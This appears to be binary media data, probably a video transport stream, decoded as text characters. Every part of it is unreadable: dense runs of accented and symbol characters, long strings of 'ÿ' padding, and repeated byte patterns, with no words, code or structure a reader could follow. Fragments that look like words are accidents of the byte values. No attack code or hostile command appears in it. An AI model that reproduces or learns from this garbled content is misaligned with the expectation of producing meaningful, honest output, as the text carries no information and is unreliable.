[™ÉÞ7PÅNUæŒED_‹àÁßÔ#˜_ïnH¥Ž#áG *™Ì–“€¨—LVíðþF3:gñbžØÉö õq£þ¿?äSà‚¤r²üŽ¹#US&eSÎ/°…¡­l0Ó;Íx~†S„´ÃEØqØA1=#ÔÃ™kêŠôÔ%ËÚOÅôD†8 ¯4y²€”ù£Ù/Í‚Èx½˜@Ax¼¶1ç¦¬Éqvó)Eó†‹²Ða.Ñ´0¸ÿr	uJp‘Yñqßxu+ï‡›ñzHâÎ G Ç]ñ}„Xå¯‡q2ÕAu?Ç†ðÞ‰!Ä´¤ÔÿüwŒˆnŠ˜ñ«„ç©"Õ?®z `GÿÂ±ÿÿu=\d»ýrGýWõ"BTŠ[s   BuÅSg3™ü#h’ÌàgÄÉ?Ý@¬¢¢AøŒÂÀª 8
2ôð” Œåšß
:Þ:cêÉ€¬Æ–ƒÿ›#Ó"QüE£qzPã¨0†p˜FG 3^ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ ß*<À‚cªü'@Ô¼= DÎ¸Œ}ž€£@2¢h!ð„¢µ XPì!Cþ'¥ŠCÀ`ºâhÕ OD9 þ  8Øn²ºŒoøNXP‚Ãø:€G@   ° Á   ð *±²ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGP  ° Á  á ð á ð áð
und }èwÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿGA 4P ª~   à  €€! FÙ   	ð   gBÀÚÐ×æÿÀe€eD      è<Xº€   hÎÈ   eˆ‚¢b€ •\œœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœœu×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×]u×\-€ŠìG)®R eY›BÊ¿G Æôa“…åc3æ²Ò7§…Ô `í Ñˆn¬»PÇÿQÃÖPa‰ÐÙÞà8­RX€J|ÁU
º‚¹#ƒ>À ¥Ü¥ ŽÕ@ˆLVXxƒRé €üò•Xa*Ù)â—Š"Â_=‡Øù@ š˜Ø =d ‚qà ™
  ´„´ÉØ#+çÝ)ô« 0=;lœ/€…	ä¡“	àÀÔYzÀ H`ÝG ¼%½Í²¢ë°g³ÁÐþ ÿ#Ê£_L3[2€áˆd"€ €'3b<ž3 ƒŽ„ñˆ(p8
ÔÐ±¤ìâÇÐ³„ @Æè²AË@êŽ­Ù5æÝ
ž$ 6À8+ÞV”ò-+¯ñ1`OÄ¸R_†ƒOûð ÇVÞ‰6@  Arû¡É˜‚ŠøI`d$åÌz À4À7ß- Îí“F+ñDˆYA]‚Š˜ 5ÔX—¹!Ç4ÈøG 
“TüÜ\.  €” lÈNÑd„);3h +ÊŒ~‡%¦ð'LFu všp ’Ç(%P@Ú6áü÷ ë@!˜tuïãÞéW±¦€{Iò•\ãˆÁTCx @ @PÞ[î\0ëQ "8c€¤xƒ#0š<D¶A¿8Õ¿ ‡<. À^HŒ$‘e¿ß“L´Í&“Lñ44hÁ ¡@G  @1X,!ƒ9¦ÁGÀªÁ¨ÅXLðdÇº6?®(çØÏ 	g	q¸zþX.O²ƒÉ¦šag @Tly”™ÆE®GØ1¯)F
ýö( SLJ
µf2Ð  ¨g¼àªAì û;@íÍ€'©`ðW€;à   £ûb p@ H±@"ß³Èí›-‘vkƒP
ü¿>àû…Ô á í”Oq ¥‹«HG J]70–P Üð³¦5 10xÁÓ-Ðˆ<@B€&YœR‹»4À!)`†¤:±)Ë  cÀroû  ‹zõÆXj(ì$\d’nE•G>ÄV6©êÍä—¤ñ®¨ <¸  ,Ç[Ÿ=wkÿ·škL «Š±à­0$Y”ì :žü€²‹"€X¤"§1Hàñ=h"©°,( t28Ë @Ë<iOÍ]l‰à G ¶ùNkžòð³€Ì@q ž»;Ëeí|ðR´Nô«€v¼@ H ²ØÅŒBQNpº±‰˜<8èP>‹ (ÌÀ‚bDô #‰p·,Úôìd€EÞÎHááu 0 Û GÃÿÎcþÿ& I Ø+Y+0(Fõ¥VØý^’Ïx r¦.`ÓÈãƒè |ä a}þH‹ ˜b²ù?òïç{< (á   (dÄÝÃjçåG <ö	…Sd/efÑ¨‹£Çþ B4$;sÂŸf§‡(©„sÈëß&ši…ð Ch“EÆ0u¤«M„ÿW€‘ TP\ÍQ ¢Ë asVÓñ‘E¨Àå Kß-×:ðsx Ä b¿Â#K) D“À0z,„y`:Ó yØö¢Ú5ç<6„Lzzë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸[ Fâæ³šÏo5Ÿ—QüÓG ñ¸B@1p%`4,ƒ“CØ/9éô#ÆÓ&ì'À0Í>O›(|£*"È±vXl‰K“K0ÀO	 hÞÂ°/ž< ,â¨a%´” (¼Ò\ß4LÀÙ<ìéÆð:Àä‘Ž© p`,0¬Wjè P¨®H ¡â±+  ”Gw€á#Ä§ä„‚¯f¨úïÔ« §Æ 38ÿÅM©á3Ëkše`V‚Ï,„G g—® Ìfä*ƒ›!·óPE‚!²ÓŠÊ $ÿ‚Vaî`ÝDä0Ð@   €D1kBGÈàPë¼Š
:«G’Žˆ	ïMaáì®(êÑÆO€ÓZAw @Ôp«;Ó\•Ê+²š›6†Ã•K j|ì3Å›õL}€pãBÔB“¸‚;/µÍë<ødf¬ƒ!Íø0‹Ð\À  (4ÐN‡xÏD{3r¹3tMG  GžD¹eä~ÓY Wå,2å)À.¼,(Qª%Ý¶ÙÅÿÖ]¡å79$[ 5'st èeÙ¨Ðã„²XqØ._‰ÈÀØÜ°IŸåËÙ¨ˆdlø'»†Æµ«‡Äà´ŽQG7ƒ Ô‘¥ bLÒ‚Wo÷@:ÅbAx›Vx¶¹edÓÆ”/üFÒê_]ÀV  DS( q˜j4†¯íMM+D |þ·ZV°¥§nG ¶•ÔZýx¹€pelôè­Ì ýþ1Î €,°
kF„u!ï‚^ À€ I³áK`ieW”+Óì`´Q	…«®-–­’8™§ù*¾øYÀ‰#§ r¸ …ââ‰ì\÷”†¨ü÷”ƒÈÇƒ  3i" % LUØhpøè2,=×T|š<áWÆ tÀR Ã.¶Á%( ƒzž4ð  0É€|5£G è<óàg8ÿçÐ½‰¬7?Jó9 ±ÛûŠ¤µà¦Ð!u ,@ŠˆX×Gú.Ñ@t3ƒ[é :¢CA…Åó&Ä1Û{Lõ¼€{lXQ‚’	PSXÁ€•BËÀÈ@pHpÃG¤ªˆªÔBªl-g—ÑeÆ@ÅDQ œÀ¥•*ªî’à‚uFY ›Íô«Ë ee‘
K/šœK‚Pîëei£cš€™‚{IÉ†¢ G #.X·¦Åp%£L%#§ÂíD@Ðì Ë]Æ‘€0pèvÄ:&oo¼*¨  á¨ó×6;”ýåwEú8Ó I@‚$6dÓ”w±Œ$:ùTá’ ,$,. '°egžÝŽ˜¼/ï« g±Üpo¦ô‘Šf  P !x0š X)D…§ø¬+]¯]x8Bñr‡°V^¤`¥ú 3ÀVûØlÐõPYG ÐŠÓ˜©q» JüRÄ {Y i,*…0ŽP´¤eZ@4 d8aµ>N99¬d~å`:†`ø¬™–ŒÐ€ pÌ@z«W±¨Y×¤N¯Úf`!Qˆj2%<özs¬Àº€:JS¤hVôˆõ¨¤øœèC|ñ¯`R4A€?ÑæÑ´$Ì”%RxÓ³¢6?R™š"”%Z‚<åëˆ9¬ö¦[+BŽ! à0)™G Ø€ç÷¦…+¸ pQÝK¢ä\¯™WŒ@j¾*^m?®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë…ð @Ì 7]O=-,ñï¥åß€?ÊØþÀ‹&  Pž¼3
ç&sZ0-$páU`lð`$ ¸0ˆ–UAc»)<ÐŽÓáŒ	  À{I 7óG bñÿùàƒQÀz«gÅ³6>OõôîV¼µ‚ô…†ŒG ßCÌ) m»3—€K ‘‚h¤=­¸*å V‚bˆF¡(b÷lBD!3	ÊP%`Ó3Å€9ž×  º^ZÝŠ×<` Á£‚À£a½gÖâ“>&¯åP“õ¤9}‰¼.¸€¸ì>¼ÀJÐ¾é¨é
ÁòFUb @•, /8«Äx  [–†h€ïê —&"´X_, ¡m	‰²!ùàÀÅÎÁ	È'Ï
€Ð èG Ï ÆË  C,€  – %„ h@m ¦gái"$h…ò³9Õ°³€  €ÐT•µÛðÐŠQ¼#þÒ¸€ X ô Ê€?q~ÀÒc[ŒCœ%ÉG|†óÿ2øá¬ O~ØÛˆ«À FàlúßpA!@ %Ö5UÖÝ°”ÂÒ=«€ÖuÇ ÈN$¸ ¦"PÕf#¾h&w:÷þÚG ¢@	©¦a=@Õ¾î(Âê À @ ¨B†ÁøIènÔÓÉ¬ž´p2´i¶ZÇÈ!©(ÑA„8ŠVîM <,¤Ð»òK™RÅdp“ÿ˜À @'A@êXÐ €aà¢8#iòÄDÿtÈÐœ€02Ø§@.ë$À·aM˜I_õl›|+½ƒt²æœš5UhÓ@@; Æ§	#+³Ú Hr=žQÆÜtÙ°HG çèÿ®'Ä@>+ðšëeÆãÏÛ0bnªŠ”)–ð£	o’³Â°ç,T C + ~S®`@"F<ŸÅÌsµ € @²Öi(:PròJ88YÖ›Æ(Í1¤Ž+eç.ÄÈÈ¥Ç¬ Ÿ±˜þñÌ9¡  @%„õ_xêÚ1KOffÏ61o¡¶P¬/ÓL,¾ ì É —‚Ìé3…Œåb€¼Æ:FG 9¸Ç€¿olýfó ¨íÌ­¸‡ô4ð !ÆžJÏ ¼ÁÍ ¤ç¬Í!€áwXQìØ©{õJ	„ÈsÉð™‚@—	@ ˆ© nx9à˜ÛÂšæàÀj ¦ƒÌ0rÓù‡Ñ 6Žx×;·¯“ëÂä€, € €ªj•`  ¥u)À›ÌIÐ'À  tË€%À  0™d 	" ôÏºˆ D 3fZEÍPeLG  %À  X^ñ†581‘pƒ:ÊÇøÜ    <Œ-£ñ©AÑj‰x^Óâ ,°Ç X™ÀÒÀ0FÀ€©F±HÉÀ‡Ú00÷)¦_ %ì    øEå]${Øi\†ƒRx¯–Ò ôÀ ­!ØÉ‚®~oqä œÍù°¨¡( C€Ð£”‘¢l@8M  ,Ãa%ã•J¦„ ÃÁc8(€ G .‚e À(|°€¢‡Šã`  µ8ç†_|ó,ÍMËNÿ°ûÂÊ „8q dX™‚4*‰õTS4‡é ãŽðb¥&»°°Ùð€@Ò«¬ ¼HÐv «˜¾x”çÎÚKf‰!ŸMõ”ÙÛ6Û^€vPÌ Ø4N	)ãÊð@ D"2'À 'S§³6å cÆ×Ùæo¡=ÙÑç¨  àz’>•y‰ ÙªãqG ÀC~¨º¦ÞciZžví˜|  @*Ï¯îöýŽÁÄ<
é€Ú¶(X(Á[Ð Á…È‡N`b~˜ =€  (	 ©e
ž^Û5%¡/_ôü TCf|¶ãÄ¤/î:ú$8¦ @bð@D	Ù‘ìÛeTDš 8:ýùÉ[2Šy‹Õk…×À Ð#;Æ'Z¢í3Cû˜hQÌùð` À(´u·‡$« ¢n  G qrÁÏÐ²¾eo¨ªØB¬BâŒgÃeŒ‚7ªOh¤¥ÙÚqÖæ*Â@]Å´ 9ÎùÀ.$8I¾† 0€\(ÆqŒ}xŠõ«ìHbCjñåÎÙR ¡"õØ}ŠÿÃ>‹À£,kvg
¦P´Ko„ÃŒ?BÒßƒÚ3.Y¿’eøYÂ]t~þ¯´û›ÒI3dCžÉt¦¢½_®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºG ëµµö¾×¾Déºoâ×:wÝ÷ö¾-r'MãüZ†tõõþ-kù?üZêû¶Û£øµõvËe9ï®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®ºë®¸ì;–ÿåÜº]ÿòï×]u×]qßÿ—}u×aÜ·þ].G åÒêÿaÿû	…°˜K®ºë®ºë®ºë®ºë®ºë®ºë®ºë…° Hˆ 7† ïÚ  œ§#,!Àñ@fo¶ÆÅÁšwÀaÏ ‚—#®¹„0H@ d€€ ªˆØ-
tQ
ãpÂc‚‡€kü0ùðè ¸@ .Ô±?Ah$ýû]Mpº€ JaÇÝÅ Mì7‘SœÒ`]!@@$^§‚GÁ)± BÇp8G pXw¢‘±0>ªc9ãQRäYÉi ´ †¢Â €  ðvÿ@ì"G¡¥DclS ËPÛˆÀ?Y(j¿SØe…&82HÐ3(cÄÎÄ”.Ù«ó©¢‰7ë"TÿcãA˜Ò3T\ „	Â €sÂŸõ÷Ç (¨Éºk ¢[pµ  >0]@GB#—Ÿ‚º‘Ó)Åb[Lmø!Î]£|>Y’	G €º€ñ`Ã2&OùgvñV*Æä~Í$6?,y``%8*† JØ1AƒMÃÛ¨;ZvÂÌ°lŒ3_8°³…Ô /åT­Š°hò\¨6B >B÷á×*Ø@€ZZ¹D^Á  SÉâ !s`„d@SÃHä ;°,GpÆÛA¡?hU€ÿê ‡Ø	ªëúUœR›WáE{+\P$‚	€Rá¢Z¾r2ËG *¶mÏ,]48]Š†e¡Gâdˆ€ iÊÔƒ€uè"9< ŸÃŽ] €šÆ(»äEì Ô¿¶8	¿QïúîÏ? 7ÿÍ¾ƒØ[ QÚŽE}’CŸ?‚ˆ4œ >Ÿ	p$ DŽt‹È=rœ=Èƒ³Áu 
€ €$ ë‡é¼ÁAl /äÈ$nù†îD`àÚc``ï\lpmQY¸0¢\¤Ìt„¬ýíZÜG ay|²(Ÿ‡±+ î­à`Â84‰t*pm ò,'’¶¾ìAXÜ_ÿ˜«Ø?Zæ\†m;vš9 d"ÿ‚Ø Y)e·2hYÓqp1ÿÃKª`	 ÷zX!$Wt Y1À„^ (Œ¦<Ö¾ã0ø›¡ ¨u}ÝaQÝœ¿¸7x² l ]@ÎEÆ~kïý±/n.Ô*¨Z€ÀmgK]ÍBG âc0 ¼SÅ š=çf(ïQŽ æâ’
ÇÃ\¨®Çó²ãö‰€	d )  H A2	½™Z€&ù 5Û ¢p	˜Ó@i¹þÀ Yê ð0à”»ï,$‹‘5,<Ô¼<ÊXy©`ëÍPÈá¤Ya‡Ì0È¥ ä[àr
(ä¾ ™<2" à  $•òÊùbKØ¾–LRÃ“)`{¦ Æ‰… ö¾G  ‚Ë¨  €RJ ’]üÆZ!”ïŸÒ 0Ò8@,I0€"½ÙR@ñ’æ#×—Ò±à•g 7r©ÎR€ŽÑxN]ËA2Ž@éùàpƒ€, n|"@á  `°Aöx ±' 0£6ï À  !sO]u×]u×]u×]u×]u×]u×]uÂÎ²LØýlýîû!P³€€àW=
Á‘• J²
._EõŒô¡MG à¾YàS~…ÃõƒuóÌT	   <r‚b2ûI‚I7 ¢Çe¦4%ïÊ„–ð\kóàdŸ&ÁÀH‡ÁO$ž­¯S± -!ÀZ²€Q@¥Çî(EKŠíÝÜ C¶‚ €  Ù¦øÈüÊú¼{|2óðQþX¶4Aˆ¡áal a˜F¬£ƒÊ+õMi#V2?WIðB¦‚ä¾*>tAÝ™‘0dJ nG Y 7JÀ
ätx_‚ªƒÁ hJ’aÓÛ†;Z  Ê!€¡ŒÖ@W3Å5_öcãÀšÁu@BÄÀfýYÉZßÿŽ8d·^“`‡žª:”Åî :yFƒƒÎã6ÀÝÓ®’¶¸"Ò˜Þ GpÈ u °œU O†ŽR³Lˆ ¸¨)@UoÜ–£SÑàØ<$1K%.ýÙ~1RëßÅc“Ä w¹ÑŠx‚G 4ì@KTr ÁÉœAZˆ>`e Æ h ü>1Ý¼Û;ãÃ€a¯Ê|Ü‚¨|Aÿfö,0jEzÓ‚€H  CÅ‰m‚Q,Qh^%dˆ®€K° +å@T‘º ©¢Ùõ58io°Ò]  Œiÿ°`0Ÿ|4 `Ÿü×ˆHü'l  îÉØâè€)ÖB	ö@]6D@¤“&)Û!*p%ÁG ùˆs(]Ïup)@³0
” € €b}ÄÂ„@+0$¢OWn{… á¸V‰7ÌÁ´vÎ$X²·Ë(ÈåaPœ¨žÖ5H—.7`bhT!S¶ ãœ¬Î².)zšß¦×hà€Ó¡T¸™…ð{‹õÀAKs´2òh1€ #ñÌý©5z	‹?ùÇ•÷”|h ?Àu ]ÈÑé€Y*Aò|6$biòd%À_G jÁX7  @p€à$¬“‚˜"Lyƒ¡öQË€Äµ™€ €YuØâÀ\ìXÚš‘û›Ô <*y ‡æ×‹ûÿÛÁ”¬ÔÞåÖ•¼²¢†à/9— d¦³á*¨ÉAÏú €[dØÇ€ÉîÃDu´õ&æ€}º°–bŒ¦ç“V8È K/OLKkwu $p…Ïm&c/‚ÕXŒUXò@F’à¾Œ -*G ‚t?ƒ§Û ”pÈ8’Ò¨• ž	èö c ´ãø —2i`v†¤5Èu¦A¨æCŒÅðZl3H	}‹®+a „>óð²ŠF€Û¾ëÀŠô¬Hz}uÕ$¨ÿæÒaz
9¡’|2u®ù«p´Ø/GãÔÚ¸	.gX -¬L·|Ä«/¬@·\u»Ãvvø=t%NØœ0J%ÈÆÙ2 jàŠD'\\ÚG  áMûÓÅ€ jœ*Ë‚üçu 8)TªQ>uý€£—±š˜†‘Ï4§.¸hõ†2àSZù›Êy4‹Àð ·“VFÌ° ²ÀÄ‚Œ_AO™ÓÂÇç‚ÁÚ1ËØ¾Ú³0%¸”–‰ðÊ	CdØ  mœ-€(ô  ¤ú )¢ 1ERóìí~ýÈ¡ùR\^Xx/¼8 4‚¹,‹Åâ—Š Ø  G àäÖµ¢æß?l`¡èÞrÆÕñq£ ¸1€¬0g³‚´úâº.UCøœb³¤ÈÐNDµæÅ÷æ2°Žp×ÎÊ“îYá‘èœÀÒÈª°@àÂB @
N†ÛðÐb–"F'‹V…_   <64m‰4w‰§† ¬CÁÌ¼8,à ›M6ššjÿßàÒ\ {¢àÓùfaïìÜ<ÅŽA»;k««±ùG r÷±ö>ºë®ºë®ºë®ºë®ºë®ºë®ºë®uØì»e¦üŠ&€YÀé#@¶ûè•‡ž‹)AÓ+P¸F¸^ãÈ,de@r4 ë €—2`k€0 €` (ò°ðÁÄ°„Îà˜Äí~z¾ì Má¾  AÜ   a×Î.3ww·ñè€¿ó8eDîa| 6
[R´@µÚÿûgî ®À/Ixç BG ,¡ @)&tÀèIß‚Ïˆ„€) pc 0©HÂm£¹Ëž&ÑEøN“ %°ùˆþoý°r5–‚OW æ
ölþaž¦aû¤fè,ÀThk´+¯VGÐ³¸£lYpíð5wÈ 6 ‚X q åÂ÷ §ã@ìØ}7°Á )4ÂoX"¶çö”8(àJ”ü–‡`GN$žP,àF£Òs%ž±€g ƒG ®sÂ9 Pk/¢Y
ˆ oIC3#4"P'°«†:¬¢ð  .ó€“Å  Ý¸:¡Hu@;× $f €ä¬À,gâ{ô65³u Bªåžv&‘[©|‡ÈU)XÛÀÊ$zìw† íh*‰±È[Éj%/Ûh“;ç	ÃkàÊàDÔA`å@$Ÿ   rÞÁÊ}0®Re…­ U2Už€é(’ôSÁG §Ÿá`W˜¬•ƒX P   Â>oÃ^1Doi¸~ñ·8.úk212MS¤e 
­®•\G k\ýš ¨^‰9¡<ÜÀ`¨A–é^bbÊÔÄ ¨’Mrà‰p×˜*ÜØF€D¿Ã`Sl04Bôw9`s )  	‚ ­Ô˜ósf!Á 0Ç   ¢À+ÅlcŠÈÃŠôš¼8=p †' PTrÇ3@NG €)Ã¶û_°d‡›¿÷ðº€†™ŠîZÍ}oŽ2 _˜ ù±`4båð:ø5Aàtð:q2q2@Zp@ | 	øˆƒNš×ØðuÏÈ{Ã€=>bˆ  0ÎHdQ'e`cFÊÀòÙ$`àé¬1zGÄ}€(¢qÕD8Ýð8Ü /@Æ¬ ‹[ Ù A°@n   *¡p ÑŒg&û™Ð:‘G KÜçÝ€ €d†TpÒR!Ô¡ô\(œÊþÁuÌ1V¬+_Çªu2 á‘8˜"'Àj:eFÉà FM‡F8¬hSÏs%úŠêÙÅ'Ù„àq¥¸ÿ®Û`°f `Ó<66?’Áæ§]ç¬÷2¬ 	¯àBx"™äH\ëÇLE9úOêJ8ÐÖf¡`¿Kô8°Ù%]n`ÁÌbO‡8B`±Ç‡G @–ìjRêÚ°7iã.#§žh'ë¦0=Ž2c×³ÂØ,­+ž°Ë
Ò.t‹‰„pòÌF´’Oˆ@ÒŒIØL @ÁÙÐë‰4r‰b0 ØRªTwã¿dn" É¬ÀiOÇHI…¿ùkø!ô @
4ä8IxO<  £‚8Ô·…Oœ9d^¨ôkeŸtñÞxéã¿øQ§ÝœtG {ð³€
èë0‹Õk’‡`æ|A‚Ú0L×€H& ÃégºÉïÚ0ƒWH$+g vÇÿî¼îãÂa–ödÂ ³=ýG€ €«ì€ Ÿ '¬M›#‡ssÄxÁµy` ƒ0z*/¢¢úúéW]u×]u×]u×]u×]u×]u×]uÂÏ±Øý&?S1öP¶ vˆ´%ƒ*‹MHâšÒh`66ÍGsDÐÚâÕ$J  G k’€àÍl _<=ÎèaÀÎ„ÙêðB  (
X,ÑòSû±ëyÀx†&Ój¼yF% 1ïº@øÒZˆ¢¿ïœ }¡åTr1P¬oüÿÔ6²|voÖ-7Ü˜ŽJxd }VÂ“‡‘°„ßü:™€0^¾|@'¯€Ü#•x€—IŠäH¹ÐCÔýE€6pÂ£ï°Ò2 H¦€—!XR  G b3"&ª¸¿$M*ôµâàïYDÊ_Qp§68`G‡´Œ;«¸É>f§°%•/~¼Qwô€&ËÁÏaÖ€«K§Ø†ïßá ¥'ëÍ¤„”Q ´E ÔË@µ&Ü÷»éñâµx <Á+¤‰ ©ƒ±cÚ0 H¨zÃö6‹³° ¹a0fÆ±æ…œÁ€c­aÆü¸î“(Îc•@îR*Ü¤Çc‰¢ ‹GèÛØG «œâ1b!¦pd Šûag LÍ@DSòÀÐ÷&ò–P7—«ò>ÈSd(e›£pS&7& 0 „ P-º‰e¸­ AÎê| 	Aà 8Àd F(“Îþþ·‹ð÷ÈÛ¡À€|´Ž±±\ß@Â@d
°è)  bnœxc½¿¾}¡qòÅÖù‰dº¨•
x   U&ø4NŠ9±·1õŽ`‹k,G °À1'÷çb êÊi€×ûáŸÀõ9¦–@Õœ‘€•FÙ3L÷êÉ}S43üŽ/Áœ ú^ä 	·¤4`Ù4Œ¸"dï8  Š ¬ï°ŽÙ9Ú>¦úL:°Vco‹-‡8÷`  éì ,"p›tÀ†"Á… êú´l ph¬ìP^ïß†ôþn€r‘è3A¬EP€åb“ˆÌ¼Auñr) 
Íæâ‚G Ý0ÃÞ*2 )çŽ¿b¾>ü=Ð÷£d›_à±f¶-o^+¦  >xV
XØRø¹œà`y¸ð0 
ŽƒdU+èLi³2 ±›¶(r3[¸¾œðÅ0ß<¯  € <Ø¨†A­j(‚< ŽL£3ž¨JsÔý¼v¦“BcH8Â1 Âh¸T” uÀÜ+€²%£ O&^˜0Aã16@hÐG 8"h@ DÏ1nMãÓ×Ö8ÌØ‰B÷˜”<§0 ¥±X_ú gÙíÑ4p 0ÐEðYÀX°Y@°ÚNÿ§ä`&xùˆø	Â,7 neï¬4
Áª
YŒFv ‡ûfZé8{8Q„C:*ßbRüÃØ3	µ1ÛoÈtFT& Äa´nŒO18 ;Î-/KqãÌûîàëîñ/lPGáÑð³~"Š‰Ð>S 'ž	"G 	)4G´„QCæAÐk¬”n]M´Ÿ6Q ³€D@@’jAB$÷€ÄÅbg¼tFˆÇôQ| 	# @s±á&" ¾œªÑ>M‚ßXHÕŠ>î•D@m )ÎYÊ¦V%cåbV=¹Öžºë®ºë®ºë®ºë®ºë®ºë®ºë…œo[ÿ¯ú+X×¹žZ+fbfF¾Z€áÀº€d©hYq.a%G °ü™‚0+¶Œ§CÄru5öš
Ë FiÙ T‹YÆrK‚™j@z8_åþÀl1.¾S‰†·Öâ%Â*Á#ŒS)Hà‹9˜€‘1?ƒ0ÚŒU]€œÅ<„$9ak†JàÈ$R “¡ZØ«fD D„ @ðaœC1­#Ý“0…Â‡N#æ4&’sìÜCÇ#€'P9g¸
ã†™]†hq’ò€a@¼ïššÐ ãñúG îÉÃßˆ B  € ¼\LƒTðtdÒ¯¥# M^. #!…Ó?q_Ä0†‡È­ÿÛ6îœ |
/%(V¡	Z;a£ä<}³¸»9æ1À‰hS81›âp  Ö‚´{€z‚Sµ¨L[÷`C‰‰@Æ¬Ý0©X:$Ìþàª`²‡Qn‚Î }wwÿïÿ~§ü û±õz3¨£«X[ Œ+ §ƒ!õëô¬±<À5£IAšâ¬ÖµG ¦‰"@ÀuÁN ¢³ÁÐË  „Lá @)¥Cd¹$†æ´‚ ’|À~0Ò .¬p€ÞÝñ”0@þébQ£Â-\ xë^Š€7Ò,®å¶Â~ðŠ¼¬€ êÀmãÙaøF§	¥ à·,°0 ¨Á  82ƒèñù˜)‚L=0)C˜y&¾qÜX¸²±Õä€`‘y  ìÙÂê’Õ4jË”H©G ºìÈÔF…N¨€5áÎAÌ`=F^¤¤<)5Æ:xÎèö0táQîØ7 ñiß+ç‹‚ À8ÆSv­‘õ=²Ád·<œÆ}½üæ`ÓÃù.;ë-®`¤8	gT Iâš€½	s³E  ¤ÚqHée€9@ X:ÀºÄ ÉX+¥€9`¨(ˆQ@iC°PXq„ƒáÀËˆ
XhiÔ êâÁ ËG €Ì1)ie4dø†¾Û`Á>îÌj«€%À\@ëÖöÇ ˜Â„  @
[3A°&Øh0¼[˜ `ðaÀs”¦ V]¼yb|´ç à	xs=C11ûyžðŒa¨õO¨A·àÃ“^­¡1œ@]ÔºÂ	XpéXt‡,"à  &  €"$h“ðUPuÊ·ÃJ˜b»K Ù³NÔ¶ <þZÃÇBµ6š¶G `¡ß_Ø{²‚0	žüÁgÁ¼šnžÿcðéXt‡/‰å­£§ƒÑ/ª–c°6BÇÌ€'kÈÇÞqŒÙÿô³¿»ÿ×]u×]u×]u×]u×]u×]uÇ` Œ  Ðóß~[oàg0Rÿ …ß¸¼0:¥À3 CEß
±B[á¤-<æ™}¤/õaÄ‚Ìv_ëØi G(YHÒ¤@Pÿ€¸"§kAN!Ó­ñ$` 
G D a0À¼9	Ç:ÞCð @9‹Ž€í`¿ãñ b}Á‹X(’­‚,ÿ´Âð54E)¼lKÂNóïê/ÝíðZôÎr$`MÀÚ!.»„Áh	NÔœx3¦¨º](CÀ†(Î@&SŽˆ‚•” @ ƒ%á&  .Œeßñ    ÁÇ`nµ°c¢’’ÿÀÁZÐ‡"©· c_Ô)ÀÇæÈG @Àü·Ü—Àú¥|  Sv  †À   Y jÀ/¹µ†êÄ$ðà.‘nÁ¸†A'ê±‡*Zâ„ Yœ ¢=ž)6/÷*Nã%”‰…ñOó› ÀFM‚ø Xgå5¤ÈIAÆ$pp‹àÒùxÅ¢ÒÀç v4ãEd™n4²Y&Xa{š8C(Œ_À€ ÈKõÓ skÀ„ Ì½M° 
£Ûü.G  € €Ý  @a–°'ÔWµíÁû†§P ¦”$ÜAl³	-´×	K·‚¥e‚‰0—ÄWý€fZVÄ¦†>,ÁM&AVW¶h!@ß¡BaPA°÷=—¹…å£MPNzðð¿ýÊB# Žw(áà†` [tà€UMW6$$~qîÙCŠ™SÏðÊ€ ðuÀÆæbä$:V	ß
”¤$•±°Xì ë€w$G $È°ì'i fR…ÓüTt@Éª6Ù€5NçŽpPÀgåâââ1í²éŒmÔq=E¸y ¿8  ÂJu!à2M/çB3à1P´ÛÀð —I36„Š½ÝÎœÒï,Ù "Æ fZZ@T uL}	œs˜ ïpïfäNÛ^±¨0ÝY !Ï´™èÀfDÑÁ_À¶¨Á`¢*™¥}À€EçZ) Û^T@w0²€bG € (iÚ”É„>ØX3oJË°ÀZRf‡U± 5èÈª,?ÜÁ½¶–Ø‘H$¯W¤ýì½I¢pþA×¯ø]@ @
=„¿-Z†§BŠªïÒ2|7‹e€g¢lÂÀ²†ïÀ*Û‰7¿S‹çGDøË
